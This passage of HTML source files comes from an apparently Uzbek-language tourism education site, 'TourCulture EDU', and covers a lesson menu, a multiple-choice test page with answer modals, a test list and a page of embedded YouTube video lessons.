                        <a href="tasks.html">Mashg`ulot</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-6 offset-3">
                        <h3 class="text-center text-primary" id="theme">Mashgu`lot mavzusi</h3>
                    </div>
                </div>
                <div class="row g-4 pt-5 d-flex justify-content-between">
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="lecture.html">
                            <div class="small-box">
                                <h2 class="fa fa-tasks text-white"></h2>
                                <h4 class="text-white">Ma'ruza mashg`uloti</h4>
                            </div>
                        </a>
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="stasks.html">
                            <div class="small-box">
                                <h2 class="fa fa-question-circle text-white"></h2>
                                <h4 class="text-white">Topshiriqlar</h4>
                            </div>
                        </a>    
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="https://www.programiz.com/cpp-programming/online-compiler/">
                            <div class="small-box">
                                <h2 class="fa fa-flask text-white"></h2>
                                <h5 class="text-white">Labaratoriya</h4>
                            </div>
                        </a>
                    </div>
                    <div class="col-lg-6 col-xs-6 col-sm-4">
                        <a class="btn btn-primary w-100 p-2" href="tests.html">
                            <div class="small-box">
                                <h2 class="fa fa-tasks text-white"></h2>
                                <h4 class="text-white">Testlar</h4>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
            <!-- main end -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/testpage.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">
    <link rel="stylesheet" href="css/testStyle.css">
</head>

<body>
    
    <!-- Modal -->
    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">Savolning javobi</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h3 id="answerId"></h3>
                </div>
                <div class="modal-footer">
                    <a href="lessons.html" class="btn btn-primary w-50 p-3" style="background-color: lightseagreen; color: white;">Yopish</a>
                </div>
            </div>
        </div>
    </div>
     <!-- Modal -->
     <div class="modal fade" id="result" tabindex="-1" aria-labelledby="resultLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="resultLabel">Savolning javobi</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <p id="cans"></p>
                    <p id="icans"></p>
                    <p id="fine"></p>
                    <p id="fullball"></p>
                    <p id="noselect"></p>
                </div>
                <div class="modal-footer">
                    <a href="lessons.html" class="btn btn-primary w-50 p-3" style="background-color: lightseagreen; color: white;">Yopish</a>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Test Start -->
            <div class="container mt-5">
                <section class="question-section">
                    <div class="question">
                        <h2 class="question-num"><i id="question-num"></i>-savol</h2>
                        <p class="question-text" id="q_text"></p>
                    </div>
                    <div class="answer">
                        <label class="answer-item">
                            <input type="radio" name="option1" onchange="toggleParentClass(this)">
                            <span id="op1"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option2" onchange="toggleParentClass(this)">
                            <span id="op2"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option3" onchange="toggleParentClass(this)">
                            <span id="op3"></span>
                        </label>
                        <label class="answer-item">
                            <input type="radio" name="option4" onchange="toggleParentClass(this)">
                            <span id="op4"></span>
                        </label>
                    </div>
                    <div class="action">
                        <button onclick="pClick()" class="btn" id="pbtn">Oldingi</button>
                        <button onclick="nClick()" class="btn" id="nbtn">Keyingi</button>
                    </div>
                </section>
                <section class="questions-nav-section">
                    <p id="timer">00:00</p>
                    <p class="question-context">
                        <a href="#"><span class="question-num" id="count_question"></span></a>
                        <a href="#"><span onclick="getAnsver()" class="question-help" data-bs-toggle="modal" data-bs-target="#exampleModal">Yordam?</span></a>
                    </p>
                    <div class="d-flex">
                        <ul class="question-nums-list" id="questionbtn">
                            <!-- question btn -->
                        </ul>
                    </div>
                    <div class="mt-3">
                        <button class="btn col-12 text-light" style="background-color: rgb(153, 170, 229);"
                            data-bs-toggle="modal" data-bs-target="#result"
                            onclick="endTest()">Yakunlash</button>
                    </div>
                </section>
            </div>
            <!-- Test End -->
        </div>
        <!-- Content End -->

        <!-- Back to Top -->
        <!-- <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a> -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/testscript.js"></script>

</body>

</html>
</file>

<file: student/tests.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->   
            
            <!-- Test List Start -->
            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="tests.html">Testlar</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Test</h6>
                                <a href="testpage.html" class="btn btn-success" style="font-size: 0.8rem;">Boshlash</a>
                            </div>
                            <div class="card-body p-0">
                                <ul class="list-group" style="font-size: 16px;">
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Fan:</div><div>25talik</div>
                                    </li>
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Savollar soni:</div><div>25ta</div>
                                    </li>
                                    <li class="list-group-item d-flex justify-content-between align-items-center">
                                        <div>Vaqti:</div><div>50 min</div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>                                  
                </div>
            </div>
            <!-- Test List End -->
        </div>
        <!-- Content End -->
        
        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/videos.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">

    <style>
        .btn-custom {
        display: inline-block;
        background-color: #007bff; /* Asosiy rang */
        color: white;
        padding: 10px 20px; /* Yostiqni kengaytirish */
        font-size: 16px;
        font-weight: bold;
        border: none;
        border-radius: 50px; /* Burchaklarni yumshatish */
        text-align: center;
        cursor: pointer;
        transition: all 0.3s ease; /* Tez o'zgarish effekti */
        width: 100%;
        }

        .btn-custom:hover {
            background-color: #0056b3; /* Hover holatida rang o'zgaradi */
            transform: scale(1.05); /* Kichik kattalashuv */
        }

        .btn-link {
            text-decoration: none; /* Linkni chizilgan qilmaslik */
            color: white; /* Yozuvning rangi */
            display: block; /* To'liq maydonni qamrab olish */
        }
    </style>
    
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item active">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

           <!-- Video List Start -->
            <div class="continer-fluid p-3">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="videos.html">Videolar</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-6 offset-3">
                        <h3 class="text-center text-primary">Video darslar</h3>
                    </div>
                </div>
                
                <div class="row mt-3">
                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">"Turizm asoslari" fanining maqsad va vazifalari</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100"
                                    src="https://www.youtube.com/embed/UzaNGSorGXE"
                                    title="Turizm asoslari fanining maqsad va vazifalari"
                                    frameborder="0"
                                    allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
                                    allowfullscreen>
                                </iframe>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-xs-6 col-sm-4 p-2">
                        <div class="card">
                            <div class="card-header bg-primary d-flex justify-content-between align-items-center">
                                <h6 class="text-white">Turizmning mamlakatlarga ijtimoiy-iqtisodiy ta'siri</h6>
                            </div>
                            <div class="card-body p-0">
                                <iframe class="w-100"
                                    src="https://www.youtube.com/embed/nV4X0aLgTYE"
                                    title="Turizmning mamlakatlarga ijtimoiy-iqtisodiy ta'siri"
                                    frameborder="0"
